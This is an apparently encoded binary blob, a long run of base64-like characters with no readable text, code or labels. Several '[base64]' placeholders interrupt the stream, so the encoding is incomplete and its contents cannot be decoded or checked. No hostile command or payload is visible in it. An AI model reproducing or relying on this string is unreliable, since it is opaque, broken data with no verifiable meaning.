l6yVTRULBiGNOgxRYK4VGwhW3Vq26umaCo0o0Swi0CHrA5duoRe9SDph7JyZ50Au1/8AMmIA5yhw2VVKlk+x8adqqdPAyOcfOJw4PqB1eScdXNmYrFchnxOMJKY9LdpcWDUgdXkQWPgAf8/o/[base64]/cREru+MMQISqMIhyZsVAzMFrA0UrKOvtmtTuaoB1OxbVRuI7gupE+w4cBtp3KDg93ykEq305huw9lR3cJ791VTrNW85JtP/vA4+KD27ft/GIbgmCG+Y2h3u+TLjk/G41s57G36OrEG4hLf7bYIUZyLY/yUaxCBDZYQCnM64xa6gYP/3rPM9szWY4j1snQYi64uVy9f91qACO43BTdHref8J6f/eY4gwsQEJocdN9BmRidMksYbu7EMyxQyvRAKTHAAB8ABs6VAIoAhQnAfXEBMS3ciLqMHM+JqYkeCQtJEfvcKvXBRwpAGg5AJaXcRN/MQOeMLJbJCRsJceSctBnEjOcNp6JV4gec0C6EM07AKgzA1iYd3i2dQB+VEyLZfTeAGXVB5MHV5YEQnYsRFdrITb6QPX6gP3ZYPMLF7d2IoZzgU9qA4/kgBDgpWEyNmE4rjemw0KfewKYLjbu8AbyjWOXhhFbkSD2XIN2FFDrkyK/xWJ/sgcAFHV+kQGXwSLLxSDgi2GWbFfHvycKCxJ5mkDecgcSaiG3yVfWtQead0BzbABK8gIrURcQgBSrtBJebXWsvkH+/iWGLmLvGnPfM3PtHhL20gTFCic/9HjL1gjEunLRXTBhhiWSrQBuYnJXuGMDmXCTm3C24gBCFiIq4wgQcQA3wQQAh0A0pwP27WWxvCdS3zdWBTgiQ4UkRSgyXCC0Y4CMSIT1/TdxN1LcyVgwWhd0ACj0kDEUzSNAvxCvM4DIPQEEG4hDq4gwYxUjCUNl8C/nluIHlNUIVZdIVlmFPQ5jeAQzp5kxJ8kiglmSiC+A/5gBRqiHBGtRTyoDh0shXsJih5uIeZg3sstmN7cmM2NlZ2og42hhhxAYhx4WJ344juAA8IFomZQWR2gmQLxyf7MIlAeRpPWSfFcw55lRu7IIrDYSqm2AiXcAsdEnFn2UkeAl3ZwltRkjVMgB0vVz1Xt0vSgVlnJlkQYAEAA46ZMIz+Z4ygZIyBuVtdyVpv4B/ZEyENwhvSyJiStguFAAfZ2CEm4gYEQAAHcHPzgz9Zxwrl9IEtkgeXAHjtKHYOqXfgdRDTQGq0kDMQsY/XIpuw6VwWUTVNZETc9SElRRFl/vJpNWQL86gMlVAImMZcr+ZCDwmRL9R4FdU0USQHFskEblB5f/UmV1hIHdkn5gCSgvNFI9mSHnEPSLFG4SmeaiSI/vBUmgIW3eYPdLUPthdvbcFiKBmeiliU5BB8gnIOjsE6mKh8AUpWqFEOUvkP36A7VVknnKiJdlI84cBk1uc83hKWgVUcY8kLzHCWytmKymMtTRZcstVKKddlDzMeWRYd6fJNN+Bx1NRbvkWY9iSjD/iAAFQIzPQu4WOAVdIgPSolk8YeDYQQu4CZBCAH/Hcg1ZhzCIIfcEBpLcIGU3Mtpnma/qicHMqag5AmVGqCfHebiqebRCImaXNSGVFR/lQzj7SgB2gyEcjZQg8ZkWOnXs6ZUtHZBNNZnRhnEjDxRk6RnVtIOt95YOYpFEdRnuYZFTDJKFN1D55yqP8gDxjmEfzAFSd2e/QZF/[base64]/46G4Xnj3GaUKoWa34XJkNSd8vJm2hTJiA0/lFVg5B6EApBKF9MOHcSgV9rk2xM0ATyBmBtMTd8yjfblm3qSRN7YmAxoamBo5IrWaoe0XqPOihbIan/8A43mw5cgUeXyhZ4kSvqcJSB42+r86mFGKqOYaAId6raYImq6qDlILXloA578qrT8EmhRAhsMIpURhx3MJatcAs5cledNC072KEjQyKu+CQt13JddpfjIXLYQQEHYJfRMQUvWE4bQq3YWq3Xsgy4IbjLwBsIMh/OdB3902bVWHTUxArHWgja+CPMcAtFSjOBu1fWFEqA+aQoAgnGma9K9KbZ0K+ly68BKwyVYKVXyroQeTYPK1+qNro82GoR8bDUFbHz/jSPfAAHFgumxCY2B+V4TgN5d8oElLdHbhInneeyz2YnIgmedZITKVEPLvGdR7ESLVGoaIiG98AOpYcVwgO+4+APGnazg2KHN/sO2SYW79Cz8xkGQDso8UAO6DC+93sVMIZItvJvgqMOkfGT5smJUvsNO3YV37C0dxNJIWJPFFccteq1YCsjvPAjvgobaOmraTmsTEYiunFa+OJl64Nm58MBmiUE1/MuUxAKS3cRfgu4gSubgCubkSkl+ONNu9SiCLIbvJGk/qKtHCIi68oAAzAG56StUuKVL+p/KfK5Shi63zVfDmm6/AobzmCEhKAmpUu6AHul/noQr+vEOVJQ/juYsWRSJvRkuxTlCuzxCnc3gvRlgrY7vBy7X++BvJzjJlvEknczhhwmqJ7HhaLHU0cxbtvLvSv5U0YxD1LBKFQhD4/8yEgVOFvhke/AYXb4Dp9wVXqkBnGxlIOiv/CwGKOsGIBhif+QF/FgY2/Fyq38VqLqGJbYDwGqfCPGiZr6VoJkGi/swA/stb8hM7s6ts7ASdgQGxg8LcK6tkbsDAzSTMz4PZjlS3qZWHVLAf5yws8hBEKwIX8rmygTw+EMuMKVCfihBOdyHeUoTE5iJaGgArS1Cw+0DB/yCgQwAAxwMunEB72QCd3cle4Eum4KvFE8xjs4xdnADtTQM1g8/sUNbbo82KZFUtC0a8b05LtNZBFygAMxIAfe1Y5mgzZzDIVu4ARMQIXJaxJb1J25kjfuSRPd9g9/[base64]/tgsyXDMoQppJhLGLp5wPndCklglZ7NCzPXcD/lV3OmhfFS2Qt2AITCAEbtDGRnR3JdibZvdEI32nTSAFWWWdIqHSdoIP9QDIeIOFchQT9rlWhTIUNDueiCOH3u2S9PC94YtglGrJyPIOdFXUmrzJpaLUedHUdWK0ZGQY/WtIPUY6Uu0YO9afXJ1WVvvVd1PAirQZ5aBXXlkIXIvWaB3M8vQjxIzQcB3XG5rMHiqbMHwt5ASXBQjC0eEcHx4+dasCHtsgKsA+mWBPiK3iywPOuEG45cwwAqIdN4AwyaQglK0hy6BzJRN+YacJnz0CeaUg8XxOIVMWnwtSs6ucq42a/3q6/ZClrFAQ/jrbDU27qcZ4ZCeQGrsLrXAJ/[base64]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[base64]/pqcvWwZMYN0L3zKAtCEOYWhgUZoJSt7Ah/0ZxkUH/jjIAiCgAj54cku0pEhSb1mRavSiDVwIq81ckQk+BFAkB1GBBURiVwsI064qYAIcNNEBAhCgA764nyDYMM2juOmaR8umvuKyhVaMM4SNnVMJy5mny9rFFqFgEQ4q6BZB2UKG8uxL2WwYCtTW855N0Oc+I+PQLiruUwdtzWz1wQ/c5la3/OBiZdixW+A+8aHs8Udu7uEPfuTjuMrZlbV6hVDKYE5zG82DsAJRHZVqJhyf08zrwBOOdGAnpa1h6XBlmt3htqY/xlMvfPpoquKpohqQ3FdR/TWVCil1RwrE5JRsNjOazUyqTNUJS1BSiJi5wUUHaVgF3rCLW+xilmSt/qVZt4dLZiyDFQrBkX9ZUQiO3AAGwrxBiUFEzFAgkBm3CGxgx1DYw96CaBdcymLjlE2sKGMLvJBsWTY4Tqy5kC1iC3LWsnaLV7jBl3JoCzPSQjYa9mUXgAHMK8522tQuqm2sba2kIoNE7oyjHr39hz0iA7l/8K1T6eUO4djMneLCChyNeweueLUcO+dKo9TtHCOqMxw4kuONroMWeqAVjtYIOr3wcAc63tyabrH3NIPU6UMpPQ1nENW+DIqQRC6830v2tyH/JfV/D8bJDq2EJS5hRRMWzOA2IBBoPDprhS38abQ25EL7LTCIG8kHjo0aQHII7AAGMAIYv0LG1BRT/lVs3I3GpmkYW2hTj+lkJiAXGZ3U1HaR12KLTBBiEF0oCmhFyxfAPKnKpJ0nahVVmC13mTGOCE09MHVvfJvZHKXC25lP0+81P5o0sxH44OQMDjKzo87I6dVyAK0Ziz6CutLxMzkQHehB/2O7H23Nxqvj6NMoerjqCW/BK6O897oOeYLrqTYguenrUaXWlgy1qKFaalJDFdVpnQlNXuKKGXCVRkwAWi92ZFZP31q/tJaQphtUoRU7lWZQ7cUMWkwABkAT1xIxrJXVAsLJWpOxP2bGNGjRBWJYe5xVyba2idZtt6vFFruYxjZWQYtls4VQNDyUJjyJWldQmbSJyjK8/hEjLHmHATIGNah4xlFESpEmNAE3eRhn07g3j8M34IhGNN6Rm2b54x0URY1F3+H55dCjt/JYzsSdo4ZUVKfkmuF4Zb6DXfWmbvb3WSMbu2W7ylumHOVKufLyg0ibJn8c/aD0N2BOya1j+CKoztnNce5Wm536QvkLMKmDTqMpLKMizFB6+Y8686NLyL5SiQha9sIAY8d/BISFZJcOW25uf1OE18xm1wjBB7BTOxoTJ8uCOwP0trfghboTBlqYJr07t3nypJZALcFDFMJ7txg5vMRbjGCQG8arN33QN1ABnHzwG4IKDX3IBxVcQRZsQRd8QeVKlXuAQRqkwXvYPHAQ/opoyI18gA2LmkHT8xVBSIWGo4d7SAeL+pWJU4OKgwd1MKmQIocnJCnvOpZl6Yd9uD03msKSehZB40KTCkMo1B14QIdDOkM0TEM1PIfhg494SAds+QZK04/[base64]/mg4ciTHVFADNRjCcuyV6Zo4QVCDd0gdeZxHekydiqtHfISdPdpHfuxH3cFD95KQOQRIPEyH9ZueSloq/gKfTKK67ru+hRAw6uuvXhCRClCBTMCwSqQQ/LIwSbREXONITHwQaJsTGkAATzQ2BuiDUOS6+1sLrIFFVEyaZmgCN1ABQ3DFV9Q/yZrFWazFrlEGQgClP/HFtDgbv1sSVSyEYaQyTZinwBAMZGwbR2FGeaPGyJCGQAgDeisoaXCEQPBAxttGspyHaAiGbPRGtdSNaHAEoRCKWciNdSTHaGAEdHxLRkiGchwj18uDzgmEeMxHaEmGT8DHXBCKexTM1OlH/mRABX98zN1BhkZAhjv8BnRwEHSQw3LYTM7sTErbzHO4xEnqSEqUvoXMmepzyIf8rycxte2bvoFhBjdYGQt4g0eEiKaTOY5Eqt2UiqbTr98cSQdximzoAwRASZRMSZa0P00gxSAbi/2bGqXxhUyAgwfSyZ2kMbXzybj7tltohTaYggXgK1twMicjBrLpO0/ytTcoEKeEymPUsvR5FKtsrUBwBLB0jPucBf7MT8YIBP4MUAEdUAItUAENBHTcTwNd0AFNBQdNBUe4y7ccws6r0GiYBUZghAd9Rwmd0CHc0L7kqDBgwlTIBRM1Uc35hBNFUaHIg1xIBhiFURP1S7xc/[base64]/LKNcDVZhHdYJMiMpkIIuUwN31AJmnaC+bIVbUL8HkTlcqgZWYFMslVI/BLUufYgp/[base64]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[base64]/uvXsAxpgmG7dJxuJxP4T44uAAjojoGih+ZJeM9kw2I2DDz5oSxu0TDON/[base64]/AruGT76dNBZZgyLb1FnH2UYAAQMk52xy0mFQrX71RdcADdm419545Z2X/t563HbrHXzzoVudutUNkF+20k0lRpQnkligLweKpuC4LTrITjZyXFIhOhfyIQQOTuCwggiGhCjjjCiGVuN/AoqYDb8OMhijvTOSKDExU76iiY7C6KLLIBtsIcwjn2yjjDKVINkGk1M4OYUrFlGZ0UYdwdGEE1r6xWuqogIhNJs2lFSq0Wau2abSXgrqVVQvdSlCqk8NVzSbQGiRqFldCk1nVGAvXWlPmGpFtptqByaqIFqXzXQeSj/tpQWZtMJE3Gz6Cqwgwk5drLLJIrvscVpE6+wAA0hLbbX50Vefun2QW2535Zm3jLgMWs5OH++mG192GFzXrrrutjUvgPUa/sjMLcssUw0z6an3Yjfd9csOM7xUOA066EzDhRBMuEG8CHAQE2MzD3ssMcUNXgzjiulxLGDzH1vUysglC5NEFKroEogq2xSEB5IzO3lDKDhXVKUhV/Ys0kgxARZHO+3oujQHSa90g/[base64]/rCDn8dJB1vYGgF3LIc58/RicwzCRrf6ELrQZes6CCDdIK1lklD4Z3UlYkY1YAc7ZiTIGRWzGITYsQ/fCUwZ6VCGEgjBC2q0IhMiSV6MmPcfZlxvYiGiZIsyNr2NmVJiU7JFKyxEMl2QLAp4EIYqAjGQHaUhCVMYppNgAIco4cx9HIFD/JjQhC1hUCU3sEY7iuGEa2Izm9hcSRi6dANYPCOc4hxnOGExBJWARSVUAAY72+nOd7aTgmeygClMIc+ViAAHVZhDJOrphApa8CeUWQkZFGFQg5LhCSWIVQi5UjUwgKEHbQKCZFilkhJAtAcl2ChHa1iBS2ntAi0Y6Uh7/[base64]/hYihbEygdJ75WwjOWJprSLWu6oZAPBQxRAsY1ADEmzMBMmzTaQAiasD3bt09kymzm/aKpkE/ebLnWr245ncLNLcyAnd8W5/[base64]/SkVlNKkMPF0qHOmjxCjl8qGEr4pgsZyml/[base64]/rHDr+/Rj5vfTDrsBBaOJunPpRk7IMe+whWu2EXs/kxZdvSD0Jg19O8GJjBG80ITcriBHCTtMNSi8j+WrlVFJpZpCJm2GZKkXvVkWZHbTiMcuNTFI1z2iO9t4xO+DIfik2D5GxgXBm64WUVqvZHmhgRoOQHMDe437L0hDTCieEaz2xTOOaCzhziYA+1pfwh21p72Vfi2l2LgbZWIwAny9OfRCNelEpAh+cpPKO/NJKiqAdjdCy5CqOZd73uDofkKBgPFIWxRG9K0BRSmKYVbMNMMhyrhK+mpBmCoEqI63KcZYDiIrTpinf7wAev3qfuJevILTEAArpjJKRVTXUAC/kjRBTyV+1lVAIBVVylABFJVBfyYjHnJ2dCcGAUHlHmNWSiLcdRGGgVWfLhLnN2Hlq1L5FQHDYCZ0u0R0+0Cejwd1K0HOxCDHIHOH2WLG2WdIflEHkTJanndvTBSL7gCK7hCL8jO7EhSM/SLM1wW22FWQfzONMCdIczBKJkWjaSWjVTEMrDPxLxWN8RW4N0dF9YWre3ChSieMgzCFpCPMKSBLwkDcBHJNjyC5SXBBhjXFMjaKwCiMmFJ6D1XN0kTNVkDDhTDNTBiIzpiMcQB1ITBSrwepVhAOFEBOhliBYjAeIkX7J1JFQBDFajEHJjCP1VAPZWXVYTboKyJBunX/kE9mN1UENw8gYMd0C1mn0pIQR7Qm0pEAPYJWABdwL31AGpMoFLEFIYxo4VRFZzs0Iz9VFNpgE2x31Bd3Ep4mAD6lBFFQAS0WAJ8YwT41ASaCcvpH8t1kZBVgI4BmZfo2AMGwMnZGI8FxlaEEZMBh3B0oNfUxh00BwOEzuNYR9Ch4M/R1QgQA7d8ywumR+yoB5qVh3g0g0DioGDRFQbI2ZvV2U/IS54N4WgsgytkAitohuxE0oKYx9tJYTpQXtvBnSZ02xSU1hZ6Wt5hD9+FYYi4SBma4Rlaz6d1nsvwkjJMgQV0gcuoQhqwTPiMzzboQjAlQRAY1w24QShogud9/t4gyg80dQkOxEEc3EAxWJd1YRcvloRKWMB1RWKb4EA4ndNHbaITAAMsZNPtHUI2RQIwgCIDAQO2ZZspoEoM1FPzfclh/MVVAEEr9lC5cdRGGdQsVoAFFMGDFQW7QdQTmIkIZOZKdE2XBKP0iSYYPFg6VUAInBRqoOYOCNyEvdASrcSldFNduMRPrMSIfZxP5ZgGoIBK6CYwFpHE+VRw6l8CuJiLtYk7SpFTpZg6YlXKmUlWpdgCAiOSQSdL4COk4MQGcmA/Gs4dJEcOygccAR0BCB15wll2GF3UWczSPWQeReTSkSE20AAOiie62Md9vlEDRIVi2YKetU4j7UIm/mRCEpYdoFlWhRga2xkaQcCkOiiDo+0CH4RC4NGIiaQh3wEiIEoJTwLeTypP4aFIRdSSMghDJVwCE3hABXTBMAzDI6SBLkSe+GxD5EllCqQADEyBHGBllWzlRxCiV57J/eTPNd3ASjjB/XyJnahEDIRT/rDJEIRTvMFUewEDJ3jJ7fVlBdweKXpJFSRftZFBP13bHBDmtS0fGXipDYgBBLFEuLnpZhoU9V0UGiiCZdYbgKGBOVaALn6QDZBFl8jUDmSUC2FfRBkqRO0AeKnEDqhUSq1UCzjqEeRbC/DbVLhJTyic/GVACHxjOWLVNFbAVVGjyAERAFZjEcGQBBBV/[base64]/[base64]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[base64]/jjNQAKrNI2KVa02UiCABEaC9QEHAjAgyAgKaGsgWwO4IAIJJICVLAckYIpQvJS1yzK/[base64]/[base64]/1ZENDjiaoXhg6KarDmGFucukEKHwxcMgJjGK4S896/HeK6aBjm3oIhwe+5guVCGMaeRHcCqzhCoq8YhHwKxAeNhCCmi2oCY46EESopCFDMIsjTghRDGUYYiK0Y5r/oQIahsiUdaq8AxjKEQNeDNTFarGI2Ac4khMm4ORvgYlEZgCiqawUdnOxoG/[base64]/j5axqt0MQcmPCKA+ZvfxjDzsIAWAhmOAOdERvPAfGXjfCs/idd7/[base64]/Y0ELK4SneafGUCElAAA0ByIQlQy+6CpxZYLk